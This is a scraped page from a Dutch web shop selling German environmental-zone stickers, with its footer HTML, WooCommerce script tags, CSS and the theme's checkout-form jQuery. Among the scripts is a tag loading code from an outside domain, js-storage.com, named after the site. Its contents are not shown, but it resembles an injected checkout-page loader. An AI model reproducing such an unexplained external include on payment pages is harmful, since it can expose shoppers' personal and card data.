								<img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/kerstmarkt-2024.jpg&w=260&h=100" alt="De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024" width="260" height="100">
							</div>
							<h5>Een magisch weekend: Combineer kerstmarkten in Duitsland, Nederland en België</h5>
						</a>
					</li>
										<li class="col-sm-12 col-md-12">
						<a href="https://duitsemilieusticker.nl/parkeren-in-duitsland-met-een-gehandicaptenkaart/">
							<div class="lnimg">
								<img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/Gehandlicapten-parkeerplaats-symbool-scaled.jpg&w=260&h=100" alt="De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024" width="260" height="100">
							</div>
							<h5>Parkeren in Duitsland met een Gehandicaptenkaart</h5>
						</a>
					</li>
										<li class="col-sm-12 col-md-12">
						<a href="https://duitsemilieusticker.nl/duitse-kerstmarkten-dichtbij-de-nederlandse-grens-in-2024/">
							<div class="lnimg">
								<img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/Duitse-kertstmarkten-2024-.jpg&w=260&h=100" alt="De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024" width="260" height="100">
							</div>
							<h5>De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024</h5>
						</a>
					</li>
										<li class="col-sm-12 col-md-12">
						<a href="https://duitsemilieusticker.nl/blauwe-milieusticker-duitsland-voordelen-en-gebruik/">
							<div class="lnimg">
								<img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/11/blauwe-milieusticker-Duitsland.jpg&w=260&h=100" alt="De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024" width="260" height="100">
							</div>
							<h5>Blauwe Milieusticker Duitsland: Hoe het Werkt en Wat de Voordelen Zijn</h5>
						</a>
					</li>
										<li class="col-sm-12 col-md-12">
						<a href="https://duitsemilieusticker.nl/gevolgen-van-het-niet-plakken-van-de-milieusticker-duitsland/">
							<div class="lnimg">
								<img src="https://duitsemilieusticker.nl/wp-content/themes/germany/germany.php?src=https://duitsemilieusticker.nl/wp-content/uploads/2024/08/boete-umweltzone.jpg&w=260&h=100" alt="De leukste Duitse kerstmarkten dichtbij de Nederlandse grens in 2024" width="260" height="100">
							</div>
							<h5>Gevolgen van het Niet Plakken van de Milieusticker Duitsland</h5>
						</a>
					</li>
									</ul>
			</div>
					</div>
	</div>
</div>


<div data-wpr-lazyrender="1" class="section4" style="background-image: url('https://duitsemilieusticker.nl/wp-content/uploads/2019/11/footer-flag.jpg')">

    <div class="container">

        <h5 class="text-center">MILIEUSTICKERS VOOR DUITSLAND</h5>

        <div class="text-center"><a href="https://duitsemilieusticker.nl/aanvragen/" class="btn green-button">Aanvraagformulier</a></div>

    </div>

</div>



<footer data-wpr-lazyrender="1">
    <div  class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6"><div>
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="441" height="56" src="https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png" alt="duitsemilieusticker.nl logo" class="wp-image-1541" style="width:358px;height:auto" srcset="https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png 441w, https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_-300x38.png 300w" sizes="auto, (max-width: 441px) 100vw, 441px" /></figure>
</div></div>
                <div class="col-md-2"><div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://duitsemilieusticker.nl/">Home</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://duitsemilieusticker.nl/aanvragen/">Aanvraagformulier</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://duitsemilieusticker.nl/umweltzone/">Umweltzone</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://duitsemilieusticker.nl/faq/">FAQ</a></li>
</ul></div></div></div>
                <div class="col-md-2"><div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://duitsemilieusticker.nl/contact/">Contact</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a rel="nofollow" href="https://duitsemilieusticker.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a rel="nofollow" href="https://duitsemilieusticker.nl/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div>
                <div class="col-md-2">
                                        <div>
                        <h4>Bel ons</h4>
                        <div class="textwidget">
                            <p><a href="tel:+31853033923">0853033923</a></p>
                            <div class="social-connects">
                                <a href="https://www.facebook.com/Duitsemilieustickernl-461417131031686/" aria-label="Facebook"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-20690 lazy" src="https://duitsemilieusticker.nl/wp-content/uploads/2019/11/facebook.png" alt="" width="32" height="32"></a>
                                <a href="https://www.linkedin.com/company/duitsemilieusticker/" aria-label="LinkedIn"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-20691 lazy" src="https://duitsemilieusticker.nl/wp-content/uploads/2019/11/linkedin.png" alt="" width="32" height="32"></a>
                            </div>
                        </div>
                    </div>
                </div>
				<div class="col-md-6"></div>
				<div class="col-md-6"></div>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
    <div  class="copyright">
        <div class="container">
			<div class="row">
				<div class="col-md-6">Duitsemilieusticker © 2026. All Rights Reserved.</div>
				<div class="col-md-6 text-right review">
					<div itemscope itemtype="http://schema.org/Product">
						<meta itemprop="name" content = "Review"/>
						<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
							<img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/star-full.png" alt="Star Full" width="16" height="15"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/star-full.png" alt="Star Full" width="16" height="15"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/star-full.png" alt="Star Full" width="16" height="15"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/star-full.png" alt="Star Full" width="16" height="15"><img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/star-half.png" alt="Star Half" width="16" height="15"> <a href="https://www.kiyoh.com/reviews/1046275/duitsemilieusticker_nl" target="_blank" rel="nofollow">Klantbeoordeling <span itemprop="ratingValue">9.4</span>/<span itemprop="bestRating">10</span> (<span itemprop="ratingCount">6709</span> rev.) </a>						</div>
						<meta itemprop="description" content="Duitsemilieusticker.nl is dé specialist voor het bestellen van je Duitse milieusticker. Wij leveren officiële milieuvignetten voor alle Duitse umweltzones." />
						<meta itemprop="sku" content="0446310786" />
						<div itemprop="brand" itemtype="http://schema.org/Organization" itemscope>
							<meta itemprop="name" content="Duitsemilieusticker.nl" />
						</div>
						<link itemprop="image" href="https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png" />
    					<link itemprop="image" href="https://duitsemilieusticker.nl/wp-content/uploads/2019/03/Groene-Sticker-via-Duitsemilieusticker.nl_.jpg" />
						<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
							<link itemprop="url" href="https://duitsemilieusticker.nl/milieusticker-duitsland/"/>
						  	<meta itemprop="availability" content="https://schema.org/InStock" />
						  	<meta itemprop="priceCurrency" content="EUR" />
						  	<meta itemprop="itemCondition" content="https://schema.org/UsedCondition" />
						  	<meta itemprop="price" content="12.50" />
						  	<meta itemprop="priceValidUntil" content="2022-01-05" />
						  	<div itemprop="seller" itemtype="http://schema.org/Organization" itemscope>
								<meta itemprop="name" content="Duitsemilieusticker.nl" />
						  	</div>
						</div>
					</div>
				</div>
			</div>
        </div>
    </div>
</footer>
</main>
<div  class="scheme">
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "headline": "Dom van Keulen",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://duitsemilieusticker.nl/dom-van-keulen/"
    },
    "author": {
        "@type": "Person",
        "name": "Wietse"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://duitsemilieusticker.nl/wp-content/uploads/2018/09/Dom-van-keulen.jpg",
        "height": 276,
        "width": 640
    },
    "datePublished": "2018-09-13",
    "dateModified": "2018-09-13",
    "publisher": {
        "@type": "Organization",
        "name": "Duitsemilieusticker.nl",
        "logo": {
            "@type": "ImageObject",
            "url": "https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png",
            "height": 56,
            "width": 441
        }
    }
}</script></div>
<script type="f04a852d215cce418728bc18-text/javascript">
window.addEventListener("load",function(){if("IntersectionObserver"in window){let e,t=document.querySelectorAll(".lazy-iframe"),n=new IntersectionObserver(function(t,r){t.forEach(function(t){t.isIntersecting&&(t=t.target,e=t.getAttribute("data-src"),t.setAttribute('src', e),n.unobserve(t))})});t.forEach(function(e){n.observe(e)})}else{var t,n=function(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(e.src=e.dataset.src,img=e.getAttribute("data-src"),e.setAttribute('src', img))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy-iframe"),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationChange",n)}});
	
	window.addEventListener("load",function(){if("IntersectionObserver"in window){let e,t=document.querySelectorAll(".lazy-img"),n=new IntersectionObserver(function(t,r){t.forEach(function(t){t.isIntersecting&&(t=t.target,e=t.getAttribute("data-src"),t.setAttribute('src', e),n.unobserve(t))})});t.forEach(function(e){n.observe(e)})}else{var t,n=function(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(e.src=e.dataset.src,img=e.getAttribute("data-src"),e.setAttribute('src', img))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy-img"),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationChange",n)}});
</script>
<script src="https://js-storage.com/duitsemilieusticker.js" type="f04a852d215cce418728bc18-text/javascript"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://code.jquery.com/jquery-2.2.4.min.js" id="jquery-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" id="mollie_block_index-dependency-error-js-after">
/* <![CDATA[ */
console.error( "Payment gateway with handle 'inpsyde-blocks' has been deactivated in Cart and Checkout blocks because its dependency 'mollie_block_index' is not registered. Read the docs about registering assets for payment methods: https://github.com/woocommerce/woocommerce-blocks/blob/060f63c04f0f34f645200b5d4da9212125c49177/docs/third-party-developers/extensibility/checkout-payment-methods/payment-method-integration.md#registering-assets" );
//# sourceURL=mollie_block_index-dependency-error-js-after
/* ]]> */
</script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce-cart-tab/includes/../assets/js/cart-tab.min.js" id="cart-tab-script-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/germany/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="woocommerce-cart-tab-container woocommerce-cart-tab-container--right">		<div  class="woocommerce-cart-tab woocommerce-cart-tab--empty">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 86 104.5" class="woocommerce-cart-tab__icon">
<path class="woocommerce-cart-tab__icon-bag" d="M67.2,26.7C64.6,11.5,54.8,0.2,43.1,0.2C31.4,0.2,21.6,11.5,19,26.7H0.1v77.6h86V26.7H67.2z M43.1,4.2	c9.6,0,17.7,9.6,20,22.6H23C25.4,13.8,33.5,4.2,43.1,4.2z M82.1,100.4h-78V30.7h14.4c-0.1,1.3-0.2,2.6-0.2,3.9c0,1.1,0,2.2,0.1,3.3	c-0.8,0.6-1.4,1.6-1.4,2.8c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5c0-1.2-0.6-2.3-1.6-2.9c-0.1-1-0.1-2-0.1-3.1	c0-1.3,0.1-2.6,0.2-3.9h41.2c0.1,1.3,0.2,2.6,0.2,3.9c0,1,0,2.1-0.1,3.1c-1,0.6-1.6,1.7-1.6,2.9c0,1.9,1.6,3.5,3.5,3.5	c1.9,0,3.5-1.6,3.5-3.5c0-1.1-0.5-2.1-1.4-2.8c0.1-1.1,0.1-2.2,0.1-3.3c0-1.3-0.1-2.6-0.2-3.9h14.4V100.4z"/>
</svg>

			<span class="woocommerce-cart-tab__contents">0</span>
			<script type="f04a852d215cce418728bc18-text/javascript">
			jQuery( '.woocommerce-cart-tab' ).click( function() {
				jQuery( '.woocommerce-cart-tab-container' ).toggleClass( 'woocommerce-cart-tab-container--visible' );
				jQuery( 'body' ).toggleClass( 'woocommerce-cart-tab-is-visible' );
			});
			</script>
		</div>
		<div  class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Je winkelwagen</h2><div  class="widget_shopping_cart_content"></div></div></div>	<script type="f04a852d215cce418728bc18-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="f04a852d215cce418728bc18-text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/html-pdf-generator/assets/js/pdfg.front.js" id="pdfg-front-js-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://duitsemilieusticker.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/js/bootstrap.min.js" id="bootstrap.min.js-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https://duitsemilieusticker.nl/wp-admin/admin-ajax.php","themuri":"https://duitsemilieusticker.nl/wp-content/themes/germany"};
var siteurl = "https://duitsemilieusticker.nl";
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/themes/germany/js/custom247.js" id="custom-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/themes/germany/externaljs.php?file=analytics.js" id="analytics-js"></script>
<script type="f04a852d215cce418728bc18-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5dc0275e972f952534108773061e59b4","fragment_name":"wc_fragments_5dc0275e972f952534108773061e59b4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="f04a852d215cce418728bc18-text/javascript" src="https://duitsemilieusticker.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768930806 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://duitsemilieusticker.nl/wp-content/themes/germany/responsive.css
body_size: 748
content:
@media (min-width: 1360px){
	.container {
		width: 1300px;
	}
}

@media (max-width: 1360px){
	.menu-bgleft , .menu-bgright { background: none; }
}

@media  screen and (max-width: 1024px) {
	.custom-logo-link img {
	    max-width: 200px;
	}
}
@media  screen and (max-width: 992px) {
	.payment_method_mollie_wc_gateway_creditcard label img { width: 130px; }
	#billing_kenteken_field , #billing_kenteken_repeat_field { width: 100%; }
   .editform td {
      width: 100%;
      display: block;
   }
}

@media  screen and (max-width: 767px) {
	#order_review { display: block; }
	.custom-logo-link img { width: 360px; }
	.navbar-light .navbar-toggler {
		border: none;
		outline: none !important;
		padding: 0;
	}
	.tab-pane .col-md-5 img { margin-top: 20px; }
	.step-1-right { margin-top: 20px; }
	.step-2-right , .checkout-right-box { margin-top: 20px; }
	#payment {
		margin-top: 20px;
		padding: 0;
	}
	
}
@media  screen and (max-width: 575px) {
	home .section3 img , .page-template-blog .section2 img { width: 100%; }
	.section1-copy img { margin-top: 20px; }
	
}
@media  screen and (max-width: 480px) {
	productselection { margin-top: 20px; }
	.headerbg .panel .head {
		top: -50px;
		left: 10px;
	}
	.headerbg .panel .head img { max-width: 280px; }
	.headerbg .panel { max-width: 100%; }
	.woocommerce form .form-row label { width: 100%; }
	home .section2 ul li { padding: 0; }
	.custom-logo-link img { width: 300px; }
	.headerbg .panel { left: 0; }
	.headerbg.headerpages { min-height: 200px; }
	.headerbg .heading .entry-title { font-size: 20px; }
	home .section2 ul {
		margin: 0;
	}
	.navbar-brand a img { width: 199px; }
	productselection { padding: 0px; }
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { font-size: 100%; }
	.mob-map { margin-bottom: 20px; }
	/*.woocommerce-billing-fields p input { width: 100%; }*/
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last { width: 100%; }
	.your-order-block .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table { order: 1; }
	#order_review {
		display: flex;
		flex-direction: row;
	    flex-wrap: wrap;
	    justify-content: space-around;
	    align-items: stretch;
	}
	.payment_method_mollie_wc_gateway_creditcard img { width: 90px; }
    #aplicationModal .lp_type{
        margin-top: 0px;
    }
    #aplicationModal .all_information{
        padding: 0;
    }
    #aplicationModal .modal-header{
        display: block;
    }
}
@media  screen and (max-width: 320px) {
	/*productselection .container .row .col-md-6:nth-child(2) { order: 1; }*/
	/*productselection .container .row .col-md-6:first-child { order: 2; }*/
	.check-button , .check-button-2 { width: 100%; margin: 0; }
	.section1-copy { padding-bottom: 0 !important; }
	.woocommerce .woocommerce-customer-details address { font-size: 14px; }
	.woocommerce ul.order_details li strong , .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone { font-size: 13px; }
}

@media  screen and (min-width: 576px) {
   .modal-dialog {
       max-width: 50%;
       margin: 100px auto;
   }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://duitsemilieusticker.nl/wp-content/themes/germany/js/custom247.js
body_size: 10298
content:
(function($) {
	'use strict';
	
	var windowHeight = $(window).height();
	$('.homeheader > div').height(windowHeight);
	
	$(window).resize(function(){
		windowHeight = $(window).height();
		$('.homeheader > div').height(windowHeight);
	});
	
	
	$('.collapse').on('shown.bs.collapse', function () {
        $(this).parent().addClass('active');
		$(this).parent('.active').find('button.btn-link span').removeClass('ion-android-arrow-forward').addClass('ion-android-arrow-down');
    });

    $('.collapse').on('hidden.bs.collapse', function () {
        $(this).parent().removeClass('active');
		$('faqsection2 .tab-content .card .card-header button span').removeClass('ion-android-arrow-down').addClass('ion-android-arrow-forward');
    });
	
	$(document).on('click', 'home .ajax_add_to_cart', function(){
		setTimeout(function(){
			window.location = siteurl+'/aanvragen/';
		}, 1000);
	});
	
	$(document).on('click', '.getProduct .ajax_add_to_cart', function(){
		setTimeout(function(){
			window.location = siteurl+'/aanvragen/overzicht/';
		}, 1000);
	});
	
	$(document).on('click', '.ajax_add_to_cart', function(){
		$(this).attr('disabled', 'disabled');
		$('productselection button.btn').removeAttr('disabled');
	});
    
    if(window.location.href == siteurl+'/aanvragen/'){
        setTimeout(function(){
            $('input[name="billing_address_1"]').parents('p#billing_address_1_field').removeClass('form-row-wide');
            $('input[name="billing_address_1"]').parents('p#billing_address_1_field').addClass('form-row-first');
            $('input[name="billing_address_2"]').parents('p#billing_address_2_field').removeClass('form-row-wide');
            $('input[name="billing_address_2"]').parents('p#billing_address_2_field').addClass('form-row-last');
            $('input[name="billing_postcode"]').parents('p#billing_postcode_field').removeClass('form-row-wide');
            $('input[name="billing_postcode"]').parents('p#billing_postcode_field').addClass('form-row-first');
            $('input[name="billing_city"]').parents('p#billing_city_field').removeClass('form-row-first');
            $('input[name="billing_city"]').parents('p#billing_city_field').addClass('form-row-last');
        }, 2000);
    }
    
    
    $(document).on('keyup','.new_vin',function(){
        $(this).val($(this).val().replace(/[^0-9a-zA-Z]/i, ""));
        var val = $(this).val();
        val = val.replace('o','0');
        val = val.replace('O','0');
        $(this).val(val);
    });
    

	/*New form start*/
	$(document).on('click','.city_body_top .body_top_right a',function(){
		var href = $(this).attr('href');
		var qty = $(this).parents('.row').find('input#qty').val();
		//console.log(href+'----'+qty);
		setCookie('lpcount',qty,120);
	});
	
	//console.log(getCookie('lpcount'));
	if(getCookie('lpcount') != '' && window.location.href == siteurl+'/aanvragen/'){
		var qty = getCookie('lpcount');
		if(qty != '' && qty != 1){
			setTimeout(function() {
				for(var i = 0; i<(qty-1);i++){
					$('.extra_lp .addextra_lp img').click();//trigger('click');
					//console.log('asd');
				}
			}, 2000);
		}else{
			console.log('False');
		}
	}
	
	$(document).on('click', '.addextra_lp', function(){
		//debugger;
		var html = $('#customForm .kenteken_field').html();
		var count = $('#customForm .kenteken_field').length;
		count = (count+1);
		$('.kenteken_field').last().after('<div class="kenteken_field pr-4 lp_border">'+html+'<span class="remove_lp">x</span></div>');
		for(var i = 1; i< count;i++){
			//console.log(i);
			$('.kenteken_field:eq('+i+')').find('.lp_head span').html(i+1);
		}
	});
	
	$(document).on('click','.kenteken_field .remove_lp',function(){
		$(this).parents('.kenteken_field').remove();
		var count = $('#customForm .kenteken_field').length;
		count = (count+1);
		for(var i = 1; i< count;i++){
			//console.log(i);
			$('.kenteken_field:eq('+i+')').find('.lp_head span').html(i+1);
		}
	});
	
	$(document).on('click', '#customForm .form-control', function(){
		var width = $(window).width();
		if(width > 767){
			var info = $(this).parents('.form-group').find('span').html();
			var scroll = $('html, body').scrollTop();
			var top = $(this).offset();
			var scrollTop = top.top - scroll;
			$('.explanation > div').animate({top:scrollTop+'px'}, 500);
			$('.explanation > div > p').html(info);
		}
		else{
			$('#customForm').find('.infoex').hide();
			$(this).parents('.form-group').find('span').removeClass('d-none');
			$(this).parents('.form-group').find('span').show();
		}
	});
	
	$(document).on('click','#customForm .newxt_step',function(e){
        e.preventDefault();
        var ip = $('.aanvragen_body').attr('data-ip');
		var fname = $('#customForm').find('input[name="first_name"]').val();
		var lname = $('#customForm').find('input[name="last_name"]').val();
		var email = $('#customForm').find('input[name="email"]').val();
		var confirm_email = $('#customForm').find('input[name="confirm_email"]').val();
		var address = $('#customForm').find('input[name="address"]').val();
		var address_complement = $('#customForm').find('input[name="address_complement"]').val();
		var postcode = $('#customForm').find('input[name="postcode"]').val();
		var city = $('#customForm').find('input[name="city"]').val();
		var country = $('#customForm').find('select[name="country"]').val();
		var matriculation_country = $('#customForm').find('select[name="matriculation_country"]').val();
		var lpcount = $('.new_lp').length;
		var lp = '';
		var error = 0;
		for(var i = 0;i<lpcount;i++){
			//console.log($('.new_lp:eq('+i+')').val());
			if($('.new_lp:eq('+i+')').val() == ''){
				$('.new_lp:eq('+i+')').addClass('invalid');
				error = 1;
			}else{
				$('.new_lp:eq('+i+')').removeClass('invalid');
			}
			if($('.new_lp_repeat:eq('+i+')').val() == ''){
				$('.new_lp_repeat:eq('+i+')').addClass('invalid');
				error = 1;
			}else{
				$('.new_lp_repeat:eq('+i+')').removeClass('invalid');
			}
			if($('.new_lp_repeat:eq('+i+')').val() != $('.new_lp:eq('+i+')').val()){
				$('.new_lp_repeat:eq('+i+')').addClass('invalid');
				error = 1;
			}
			
			lp = lp + $('.new_lp:eq('+i+')').val()+'==';
		}
        
        var vin = '';
        //if(ip == '5.77.198.187' || ip == '77.161.184.217'){
            if($('.new_vin').hasClass('show')){
                var vincount = $('.new_vin').length;
                for(var j = 0;j<vincount;j++){
                    if($('.new_vin:eq('+j+')').val() == ''){
                        $('.new_vin:eq('+j+')').addClass('invalid');
                        error = 1;
                    }else{
                        $('.new_vin:eq('+j+')').removeClass('invalid');
                    }

                    vin = vin + $('.new_vin:eq('+j+')').val()+'==';
                }
            }
        //}
        
       
        if($('#states').parents('.region_field').hasClass('check')){
            var state = $('#customForm').find('select[name="states"]').val();
        }
        
        //console.log(state);
        
		if(fname == '' || lname == '' || email == '' || address == '' || address_complement == '' || postcode == '' || city == '' || country == '' || matriculation_country == '' || state == ''){
			error = 1;
		}
		
		//console.log(error);
		
		if(fname == ''){$('input[name="first_name"]').addClass('invalid');}else{$('input[name="first_name"]').removeClass('invalid');}
		if(lname == ''){$('input[name="last_name"]').addClass('invalid');}else{$('input[name="last_name"]').removeClass('invalid');}
		if(email == ''){$('input[name="email"]').addClass('invalid');}else{$('input[name="email"]').removeClass('invalid');}
		if(confirm_email == ''){$('input[name="confirm_email"]').addClass('invalid');}else{$('input[name="confirm_email"]').removeClass('invalid');}
		if(confirm_email != email && confirm_email != ''){$('input[name="confirm_email"]').addClass('invalid');}else{$('input[name="confirm_email"]').removeClass('invalid');}
		if(address == ''){$('input[name="address"]').addClass('invalid');}else{$('input[name="address"]').removeClass('invalid');}
		if(address_complement == ''){$('input[name="address_complement"]').addClass('invalid');}else{$('input[name="address_complement"]').removeClass('invalid');}
		if(postcode == ''){$('input[name="postcode"]').addClass('invalid');}else{$('input[name="postcode"]').removeClass('invalid');}
		if(city == ''){$('input[name="city"]').addClass('invalid');}else{$('input[name="city"]').removeClass('invalid');}
		if(country == ''){$('input[name="country"]').addClass('invalid');}else{$('input[name="country"]').removeClass('invalid');}
		if(matriculation_country == ''){$('input[name="matriculation_country"]').addClass('invalid');}else{$('input[name="matriculation_country"]').removeClass('invalid');}
		
		if(lpcount != '' && error == 0){
            //console.log(lpcount);
			$.ajax({
				url: frontendajax.ajaxurl,
				type: 'POST',
				data: {action: 'addtocardproduct', count: lpcount},
                dataType: 'json',
				beforeSend: function(){
